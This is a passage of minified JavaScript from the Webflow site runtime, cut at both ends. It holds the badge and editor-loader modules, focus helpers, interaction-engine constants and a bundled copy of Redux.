t={},r=document,n=e("html"),i=e("body"),a=".w-webflow-badge",o=window.location,s=/PhantomJS/i.test(navigator.userAgent),l="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange",h;t.ready=function(){var d=n.attr("data-wf-status"),p=n.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(d=!0),d&&!s&&(h=h||f(),v(),setTimeout(v,500),e(r).off(l,u).on(l,u))};function u(){var d=r.fullScreen||r.mozFullScreen||r.webkitIsFullScreen||r.msFullscreenElement||!!r.webkitFullscreenElement;e(h).attr("style",d?"display: none !important;":"")}function f(){var d=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),p=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),m=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow");return d.append(p,m),d[0]}function v(){var d=i.children(a),p=d.length&&d.get(0)===h,m=$x.env("editor");if(p){m&&d.remove();return}d.length&&d.remove(),m||i.append(h)}return t})});var Qx=E((roe,Zx)=>{"use strict";var Pu=Ge();Pu.define("edit",Zx.exports=function(e,t,r){if(r=r||{},(Pu.env("test")||Pu.env("frame"))&&!r.fixture&&!bU())return{exit:1};var n={},i=e(window),a=e(document.documentElement),o=document.location,s="hashchange",l,h=r.load||v,u=!1;try{u=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch{}u?h():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&h():i.on(s,f).triggerHandler(s);function f(){l||/\?edit/.test(o.hash)&&h()}function v(){l=!0,window.WebflowEditor=!0,i.off(s,f),y(function(x){e.ajax({url:g("https://editor-api.webflow.com/api/editor/view"),data:{siteId:a.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:d(x)})})}function d(x){return function(S){if(!S){console.error("Could not load editor data");return}S.thirdPartyCookiesSupported=x,p(c(S.bugReporterScriptPath),function(){p(c(S.scriptPath),function(){window.WebflowEditor(S)})})}}function p(x,S){e.ajax({type:"GET",url:x,dataType:"script",cache:!0}).then(S,m)}function m(x,S,I){throw console.error("Could not load editor script: "+S),I}function c(x){return x.indexOf("//")>=0?x:g("https://editor-api.webflow.com"+x)}function g(x){return x.replace(/([^:])\/\//g,"$1/")}function y(x){var S=window.document.createElement("iframe");S.src="https://webflow.com/site/third-party-cookie-check.html",S.style.display="none",S.sandbox="allow-scripts allow-same-origin";var I=function(A){A.data==="WF_third_party_cookies_unsupported"?(b(S,I),x(!1)):A.data==="WF_third_party_cookies_supported"&&(b(S,I),x(!0))};S.onerror=function(){b(S,I),x(!1)},window.addEventListener("message",I,!1),window.document.body.appendChild(S)}function b(x,S){window.removeEventListener("message",S,!1),x.remove()}return n});function bU(){try{return window.top.__Cypress__}catch{return!1}}});var eS=E((noe,Jx)=>{"use strict";var xU=Ge();xU.define("focus-visible",Jx.exports=function(){function e(r){var n=!0,i=!1,a=null,o={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function s(b){return!!(b&&b!==document&&b.nodeName!=="HTML"&&b.nodeName!=="BODY"&&"classList"in b&&"contains"in b.classList)}function l(b){var x=b.type,S=b.tagName;return!!(S==="INPUT"&&o[x]&&!b.readOnly||S==="TEXTAREA"&&!b.readOnly||b.isContentEditable)}function h(b){b.getAttribute("data-wf-focus-visible")||b.setAttribute("data-wf-focus-visible","true")}function u(b){b.getAttribute("data-wf-focus-visible")&&b.removeAttribute("data-wf-focus-visible")}function f(b){b.metaKey||b.altKey||b.ctrlKey||(s(r.activeElement)&&h(r.activeElement),n=!0)}function v(){n=!1}function d(b){s(b.target)&&(n||l(b.target))&&h(b.target)}function p(b){s(b.target)&&b.target.hasAttribute("data-wf-focus-visible")&&(i=!0,window.clearTimeout(a),a=window.setTimeout(function(){i=!1},100),u(b.target))}function m(){document.visibilityState==="hidden"&&(i&&(n=!0),c())}function c(){document.addEventListener("mousemove",y),document.addEventListener("mousedown",y),document.addEventListener("mouseup",y),document.addEventListener("pointermove",y),document.addEventListener("pointerdown",y),document.addEventListener("pointerup",y),document.addEventListener("touchmove",y),document.addEventListener("touchstart",y),document.addEventListener("touchend",y)}function g(){document.removeEventListener("mousemove",y),document.removeEventListener("mousedown",y),document.removeEventListener("mouseup",y),document.removeEventListener("pointermove",y),document.removeEventListener("pointerdown",y),document.removeEventListener("pointerup",y),document.removeEventListener("touchmove",y),document.removeEventListener("touchstart",y),document.removeEventListener("touchend",y)}function y(b){b.target.nodeName&&b.target.nodeName.toLowerCase()==="html"||(n=!1,g())}document.addEventListener("keydown",f,!0),document.addEventListener("mousedown",v,!0),document.addEventListener("pointerdown",v,!0),document.addEventListener("touchstart",v,!0),document.addEventListener("visibilitychange",m,!0),c(),r.addEventListener("focus",d,!0),r.addEventListener("blur",p,!0)}function t(){if(typeof document<"u")try{document.querySelector(":focus-visible")}catch{e(document)}}return{ready:t}})});var nS=E((ioe,rS)=>{"use strict";var tS=Ge();tS.define("focus",rS.exports=function(){var e=[],t=!1;function r(o){t&&(o.preventDefault(),o.stopPropagation(),o.stopImmediatePropagation(),e.unshift(o))}function n(o){var s=o.target,l=s.tagName;return/^a$/i.test(l)&&s.href!=null||/^(button|textarea)$/i.test(l)&&s.disabled!==!0||/^input$/i.test(l)&&/^(button|reset|submit|radio|checkbox)$/i.test(s.type)&&!s.disabled||!/^(button|input|textarea|select|a)$/i.test(l)&&!Number.isNaN(Number.parseFloat(s.tabIndex))||/^audio$/i.test(l)||/^video$/i.test(l)&&s.controls===!0}function i(o){n(o)&&(t=!0,setTimeout(()=>{for(t=!1,o.target.focus();e.length>0;){var s=e.pop();s.target.dispatchEvent(new MouseEvent(s.type,s))}},0))}function a(){typeof document<"u"&&document.body.hasAttribute("data-wf-focus-within")&&tS.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",r,!0),document.addEventListener("click",r,!0))}return{ready:a}})});var sS=E((aoe,aS)=>{"use strict";var wu=window.jQuery,Dt={},ts=[],iS=".w-ix",rs={reset:function(e,t){t.__wf_intro=null},intro:function(e,t){t.__wf_intro||(t.__wf_intro=!0,wu(t).triggerHandler(Dt.types.INTRO))},outro:function(e,t){t.__wf_intro&&(t.__wf_intro=null,wu(t).triggerHandler(Dt.types.OUTRO))}};Dt.triggers={};Dt.types={INTRO:"w-ix-intro"+iS,OUTRO:"w-ix-outro"+iS};Dt.init=function(){for(var e=ts.length,t=0;t<e;t++){var r=ts[t];r[0](0,r[1])}ts=[],wu.extend(Dt.triggers,rs)};Dt.async=function(){for(var e in rs){var t=rs[e];rs.hasOwnProperty(e)&&(Dt.triggers[e]=function(r,n){ts.push([t,n])})}};Dt.async();aS.exports=Dt});var cn=E((soe,uS)=>{"use strict";var Cu=sS();function oS(e,t){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,!0,!0,null),e.dispatchEvent(r)}var SU=window.jQuery,ns={},lS=".w-ix",_U={reset:function(e,t){Cu.triggers.reset(e,t)},intro:function(e,t){Cu.triggers.intro(e,t),oS(t,"COMPONENT_ACTIVE")},outro:function(e,t){Cu.triggers.outro(e,t),oS(t,"COMPONENT_INACTIVE")}};ns.triggers={};ns.types={INTRO:"w-ix-intro"+lS,OUTRO:"w-ix-outro"+lS};SU.extend(ns.triggers,_U);uS.exports=ns});var cS=E((ooe,Xt)=>{function Mu(e){return Xt.exports=Mu=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xt.exports.__esModule=!0,Xt.exports.default=Xt.exports,Mu(e)}Xt.exports=Mu,Xt.exports.__esModule=!0,Xt.exports.default=Xt.exports});var is=E((loe,gi)=>{var TU=cS().default;function hS(e){if(typeof WeakMap!="function")return null;var t=new WeakMap,r=new WeakMap;return(hS=function(i){return i?r:t})(e)}function IU(e,t){if(!t&&e&&e.__esModule)return e;if(e===null||TU(e)!=="object"&&typeof e!="function")return{default:e};var r=hS(t);if(r&&r.has(e))return r.get(e);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if(a!=="default"&&Object.prototype.hasOwnProperty.call(e,a)){var o=i?Object.getOwnPropertyDescriptor(e,a):null;o&&(o.get||o.set)?Object.defineProperty(n,a,o):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}gi.exports=IU,gi.exports.__esModule=!0,gi.exports.default=gi.exports});var fS=E((uoe,yi)=>{function AU(e){return e&&e.__esModule?e:{default:e}}yi.exports=AU,yi.exports.__esModule=!0,yi.exports.default=yi.exports});var dS=E((coe,pS)=>{var PU=le(),wU=Se();pS.exports=function(e,t){return wU(PU[e].prototype[t])}});var vS=E((hoe,mS)=>{gl();var CU=dS();mS.exports=CU("Array","includes")});var yS=E((foe,gS)=>{var MU=vS();gS.exports=MU});var bS=E((poe,ES)=>{var OU=yS();ES.exports=OU});var Ou=E((doe,xS)=>{var RU=fo(),DU=RU(Object.getPrototypeOf,Object);xS.exports=DU});var Ru=E((moe,_S)=>{var FU=er(),qU=Ou(),LU=Bt(),kU="[object Object]",NU=Function.prototype,BU=Object.prototype,SS=NU.toString,VU=BU.hasOwnProperty,GU=SS.call(Object);function zU(e){if(!LU(e)||FU(e)!=kU)return!1;var t=qU(e);if(t===null)return!0;var r=VU.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&SS.call(r)==GU}_S.exports=zU});var TS=E(Du=>{"use strict";Object.defineProperty(Du,"__esModule",{value:!0});Du.default=HU;function HU(e){var t,r=e.Symbol;return typeof r=="function"?r.observable?t=r.observable:(t=r("observable"),r.observable=t):t="@@observable",t}});var IS=E((qu,Fu)=>{"use strict";Object.defineProperty(qu,"__esModule",{value:!0});var jU=TS(),WU=UU(jU);function UU(e){return e&&e.__esModule?e:{default:e}}var hn;typeof self<"u"?hn=self:typeof window<"u"?hn=window:typeof global<"u"?hn=global:typeof Fu<"u"?hn=Fu:hn=Function("return this")();var XU=(0,WU.default)(hn);qu.default=XU});var Lu=E(Ei=>{"use strict";Ei.__esModule=!0;Ei.ActionTypes=void 0;Ei.default=CS;var $U=Ru(),KU=wS($U),YU=IS(),AS=wS(YU);function wS(e){return e&&e.__esModule?e:{default:e}}var PS=Ei.ActionTypes={INIT:"@@redux/INIT"};function CS(e,t,r){var n;if(typeof t=="function"&&typeof r>"u"&&(r=t,t=void 0),typeof r<"u"){if(typeof r!="function")throw new Error("Expected the enhancer to be a function.");return r(CS)(e,t)}if(typeof e!="function")throw new Error("Expected the reducer to be a function.");var i=e,a=t,o=[],s=o,l=!1;function h(){s===o&&(s=o.slice())}function u(){return a}function f(m){if(typeof m!="function")throw new Error("Expected listener to be a function.");var c=!0;return h(),s.push(m),function(){if(c){c=!1,h();var y=s.indexOf(m);s.splice(y,1)}}}function v(m){if(!(0,KU.default)(m))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(typeof m.type>"u")throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(l)throw new Error("Reducers may not dispatch actions.");try{l=!0,a=i(a,m)}finally{l=!1}for(var c=o=s,g=0;g<c.length;g++)c[g]();return m}function d(m){if(typeof m!="function")throw new Error("Expected the nextReducer to be a function.");i=m,v({type:PS.INIT})}function p(){var m,c=f;return m={subscribe:function(y){if(typeof y!="object")throw new TypeError("Expected the observer to be an object.");function b(){y.next&&y.next(u())}b();var x=c(b);return{unsubscribe:x}}},m[AS.default]=function(){return this},m}return v({type:PS.INIT}),n={dispatch:v,subscribe:f,getState:u,replaceReducer:d},n[AS.default]=p,n}});var Nu=E(ku=>{"use strict";ku.__esModule=!0;ku.default=ZU;function ZU(e){typeof console<"u"&&typeof console.error=="function"&&console.error(e);try{throw new Error(e)}catch{}}});var RS=E(Bu=>{"use strict";Bu.__esModule=!0;Bu.default=r4;var MS=Lu(),QU=Ru(),Eoe=OS(QU),JU=Nu(),boe=OS(JU);function OS(e){return e&&e.__esModule?e:{default:e}}function e4(e,t){var r=t&&t.type,n=r&&'"'+r.toString()+'"'||"an action";return"Given action "+n+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.'}function t4(e){Object.keys(e).forEach(function(t){var r=e[t],n=r(void 0,{type:MS.ActionTypes.INIT});if(typeof n>"u")throw new Error('Reducer "'+t+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');var i="@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".");if(typeof r(void 0,{type:i})>"u")throw new Error('Reducer "'+t+'" returned undefined when probed with a random type. '+("Don't try to handle "+MS.ActionTypes.INIT+' or other actions in "redux/*" ')+"namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.")})}function r4(e){for(var t=Object.keys(e),r={},n=0;n<t.length;n++){var i=t[n];typeof e[i]=="function"&&(r[i]=e[i])}var a=Object.keys(r);if(!1)var o;var s;try{t4(r)}catch(l){s=l}return function(){var h=arguments.length<=0||arguments[0]===void 0?{}:arguments[0],u=arguments[1];if(s)throw s;if(!1)var f;for(var v=!1,d={},p=0;p<a.length;p++){var m=a[p],c=r[m],g=h[m],y=c(g,u);if(typeof y>"u"){var b=e4(m,u);throw new Error(b)}d[m]=y,v=v||y!==g}return v?d:h}}});var FS=E(Vu=>{"use strict";Vu.__esModule=!0;Vu.default=n4;function DS(e,t){return function(){return t(e.apply(void 0,arguments))}}function n4(e,t){if(typeof e=="function")return DS(e,t);if(typeof e!="object"||e===null)throw new Error("bindActionCreators expected an object or a function, instead received "+(e===null?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var r=Object.keys(e),n={},i=0;i<r.length;i++){var a=r[i],o=e[a];typeof o=="function"&&(n[a]=DS(o,t))}return n}});var zu=E(Gu=>{"use strict";Gu.__esModule=!0;Gu.default=i4;function i4(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];if(t.length===0)return function(a){return a};if(t.length===1)return t[0];var n=t[t.length-1],i=t.slice(0,-1);return function(){return i.reduceRight(function(a,o){return o(a)},n.apply(void 0,arguments))}}});var qS=E(Hu=>{"use strict";Hu.__esModule=!0;var a4=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e};Hu.default=u4;var s4=zu(),o4=l4(s4);function l4(e){return e&&e.__esModule?e:{default:e}}function u4(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(n){return function(i,a,o){var s=n(i,a,o),l=s.dispatch,h=[],u={getState:s.getState,dispatch:function(v){return l(v)}};return h=t.map(function(f){return f(u)}),l=o4.default.apply(void 0,h)(s.dispatch),a4({},s,{dispatch:l})}}}});var ju=E(ht=>{"use strict";ht.__esModule=!0;ht.compose=ht.applyMiddleware=ht.bindActionCreators=ht.combineReducers=ht.createStore=void 0;var c4=Lu(),h4=fn(c4),f4=RS(),p4=fn(f4),d4=FS(),m4=fn(d4),v4=qS(),g4=fn(v4),y4=zu(),E4=fn(y4),b4=Nu(),Ioe=fn(b4);function fn(e){return e&&e.__esModule?e:{default:e}}ht.createStore=h4.default;ht.combineReducers=p4.default;ht.bindActionCreators=m4.default;ht.applyMiddleware=g4.default;ht.compose=E4.default});var St,Wu,Ft,x4,S4,as,_4,Uu=Ee(()=>{"use strict";St={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},Wu={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},Ft={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},x4={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},S4={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},as={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},_4={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}});var tt,T4,ss=Ee(()=>{"use strict";tt={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},T4={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}});var I4,LS=Ee(()=>{"use strict";I4={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}});var A4,P4,w4,C4,M4,O4,R4,Xu,kS=Ee(()=>{"use strict";ss();({TRANSFORM_MOVE:A4,TRANSFORM_SCALE:P4,TRANSFORM_ROTATE:w4,TRANSFORM_SKEW:C4,STYLE_SIZE:M4,STYLE_FILTER:O4,STYLE_FONT_VARIATION:R4}=tt),Xu={[A4]:!0,[P4]:!0,[w4]:!0,[C4]:!0,[M4]:!0,[O4]:!0,[R4]:!0}});var qe={};Ue(qe,{IX2_ACTION_LIST_PLAYBACK_CHANGED:()=>K4,IX2_ANIMATION_FRAME_CHANGED:()=>H4,IX2_CLEAR_REQUESTED:()=>V4,IX2_ELEMENT_STATE_CHANGED:()=>$4,IX2_EVENT_LISTENER_ADDED:()=>G4,IX2_EVENT_STATE_CHANGED:()=>z4,IX2_INSTANCE_ADDED:()=>W4,IX2_INSTANCE_REMOVED:()=>X4,IX2_INSTANCE_STARTED:()=>U4,IX2_MEDIA_QUERIES_DEFINED:()=>Z4,IX2_PARAMETER_CHANGED:()=>j4,IX2_PLAYBACK_REQUESTED:()=>N4,IX2_PREVIEW_REQUESTED:()=>k4,IX2_RAW_DATA_IMPORTED:()=>D4,IX2_SESSION_INITIALIZED:()=>F4,IX2_SESSION_STARTED:()=>q4,IX2_SESSION_STOPPED:()=>L4,IX2_STOP_REQUESTED:()=>B4,IX2_TEST_FRAME_RENDERED:()=>Q4,IX2_VIEWPORT_WIDTH_CHANGED:()=>Y4});var D4,F4,q4,L4,k4,N4,B4,V4,G4,z4,H4,j4,W4,U4,X4,$4,K4,Y4,Z4,Q4,NS=Ee(()=>{"use strict";D4="IX2_RAW_DATA_IMPORTED",F4="IX2_SESSION_INITIALIZED",q4="IX2_SESSION_STARTED",L4="IX2_SESSION_STOPPED",k4="IX2_PREVIEW_REQUESTED",N4="IX2_PLAYBACK_REQUESTED",B4="IX2_STOP_REQUESTED",V4="IX2_CLEAR_REQUESTED",G4="IX2_EVENT_LISTENER_ADDED",z4="IX2_EVENT_STATE_CHANGED",H4="IX2_ANIMATION_FRAME_CHANGED",j4="IX2_PARAMETER_CHANGED",W4="IX2_INSTANCE_ADDED",U4="IX2_INSTANCE_STARTED",X4="IX2_INSTANCE_REMOVED",$4="IX2_ELEMENT_STATE_CHANGED",K4="IX2_ACTION_LIST_PLAYBACK_CHANGED",Y4="IX2_VIEWPORT_WIDTH_CHANGED",Z4="IX2_MEDIA_QUERIES_DEFINED",Q4="IX2_TEST_FRAME_RENDERED"});var He={};Ue(He,{ABSTRACT_NODE:()=>YX,AUTO:()=>BX,BACKGROUND:()=>DX,BACKGROUND_COLOR:()=>RX,BAR_DELIMITER:()=>zX,BORDER_COLOR:()=>FX,BOUNDARY_SELECTOR:()=>nX,CHILDREN:()=>HX,COLON_DELIMITER:()=>GX,COLOR:()=>qX,COMMA_DELIMITER:()=>VX,CONFIG_UNIT:()=>hX,CONFIG_VALUE:()=>oX,CONFIG_X_UNIT:()=>lX,CONFIG_X_VALUE:()=>iX,CONFIG_Y_UNIT:()=>uX,CONFIG_Y_VALUE:()=>aX,CONFIG_Z_UNIT:()=>cX,CONFIG_Z_VALUE:()=>sX,DISPLAY:()=>LX,FILTER:()=>wX,FLEX:()=>kX,FONT_VARIATION_SETTINGS:()=>CX,HEIGHT:()=>OX,HTML_ELEMENT:()=>$X,IMMEDIATE_CHILDREN:()=>jX,IX2_ID_DELIMITER:()=>J4,OPACITY:()=>PX,PARENT:()=>UX,PLAIN_OBJECT:()=>KX,PRESERVE_3D:()=>XX,RENDER_GENERAL:()=>QX,RENDER_PLUGIN:()=>e6,RENDER_STYLE:()=>JX,RENDER_TRANSFORM:()=>ZX,ROTATE_X:()=>xX,ROTATE_Y:()=>SX,ROTATE_Z:()=>_X,SCALE_3D:()=>bX,SCALE_X:()=>gX,SCALE_Y:()=>yX,SCALE_Z:()=>EX,SIBLINGS:()=>WX,SKEW:()=>TX,SKEW_X:()=>IX,SKEW_Y:()=>AX,TRANSFORM:()=>fX,TRANSLATE_3D:()=>vX,TRANSLATE_X:()=>pX,TRANSLATE_Y:()=>dX,TRANSLATE_Z:()=>mX,WF_PAGE:()=>eX,WIDTH:()=>MX,WILL_CHANGE:()=>NX,W_MOD_IX:()=>rX,W_MOD_JS:()=>tX});var J4,eX,tX,rX,nX,iX,aX,sX,oX,lX,uX,cX,hX,fX,pX,dX,mX,vX,gX,yX,EX,bX,xX,SX,_X,TX,IX,AX,PX,wX,CX,MX,OX,RX,DX,FX,qX,LX,kX,NX,BX,VX,GX,zX,HX,jX,WX,UX,XX,$X,KX,YX,ZX,QX,JX,e6,BS=Ee(()=>{"use strict";J4="|",eX="data-wf-page",tX="w-mod-js",rX="w-mod-ix",nX=".w-dyn-item",iX="xValue",aX="yValue",sX="zValue",oX="value",lX="xUnit",uX="yUnit",cX="zUnit",hX="unit",fX="transform",pX="translateX",dX="translateY",mX="translateZ",vX="translate3d",gX="scaleX",yX="scaleY",EX="scaleZ",bX="scale3d",xX="rotateX",SX="rotateY",_X="rotateZ",TX="skew",IX="skewX",AX="skewY",PX="opacity",wX="filter",CX="font-variation-settings",MX="width",OX="height",RX="backgroundColor",DX="background",FX="borderColor",qX="color",LX="display",kX="flex",NX="willChange",BX="AUTO",VX=",",GX=":",zX="|",HX="CHILDREN",jX="IMMEDIATE_CHILDREN",WX="SIBLINGS",UX="PARENT",XX="preserve-3d",$X="HTML_ELEMENT",KX="PLAIN_OBJECT",YX="ABSTRACT_NODE",ZX="RENDER_TRANSFORM",QX="RENDER_GENERAL",JX="RENDER_STYLE",e6="RENDER_PLUGIN"});var VS={};Ue(VS,{ActionAppliesTo:()=>T4,ActionTypeConsts:()=>tt,EventAppliesTo:()=>Wu,EventBasedOn:()=>Ft,EventContinuousMouseAxes:()=>x4,EventLimitAffectedElements:()=>S4,EventTypeConsts:()=>St,IX2EngineActionTypes:()=>qe,IX2EngineConstants:()=>He,InteractionTypeConsts:()=>I4,QuickEffectDirectionConsts:()=>_4,QuickEffectIds:()=>as,ReducedMotionTypes:()=>Xu});var rt=Ee(()=>{"use strict";Uu();ss();LS();kS();NS();BS();ss();Uu()});var t6,GS,zS=Ee(()=>{"use strict";rt();({IX2_RAW_DATA_IMPORTED:t6}=qe),GS=(e=Object.freeze({}),t)=>{switch(t.type){case t6:return t.payload.ixData||Object.freeze({});default:return e}}});var pn=E(we=>{"use strict";Object.defineProperty(we,"__esModule",{value:!0});var r6=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};we.clone=ls;we.addLast=WS;we.addFirst=US;we.removeLast=XS;we.removeFirst=$S;we.insert=KS;we.removeAt=YS;we.replaceAt=ZS;we.getIn=us;we.set=cs;we.setIn=hs;we.update=JS;we.updateIn=e_;we.merge=t_;we.mergeDeep=r_;we.mergeIn=n_;we.omit=i_;we.addDefaults=a_;var HS="INVALID_ARGS";function jS(e){throw new Error(e)}function $u(e){var t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}var n6={}.hasOwnProperty;function ls(e){if(Array.isArray(e))return e.slice();for(var t=$u(e),r={},n=0;n<t.length;n++){var i=t[n];r[i]=e[i]}return r}function nt(e,t,r){var n=r;n==null&&jS(HS);for(var i=!1,a=arguments.length,o=Array(a>3?a-3:0),s=3;s<a;s++)o[s-3]=arguments[s];for(var l=0;l<o.length;l++){var h=o[l];if(h!=null){var u=$u(h);if(u.length)for(var f=0;f<=u.length;f++){var v=u[f];if(!(e&&n[v]!==void 0)){var d=h[v];t&&os(n[v])&&os(d)&&(d=nt(e,t,n[v],d)),!(d===void 0||d===n[v])&&(i||(i=!0,n=ls(n)),n[v]=d)}}}}return n}function os(e){var t=typeof e>"u"?"undefined":r6(e);return e!=null&&(t==="object"||t==="function")}function WS(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function US(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function XS(e){return e.length?e.slice(0,e.length-1):e}function $S(e){return 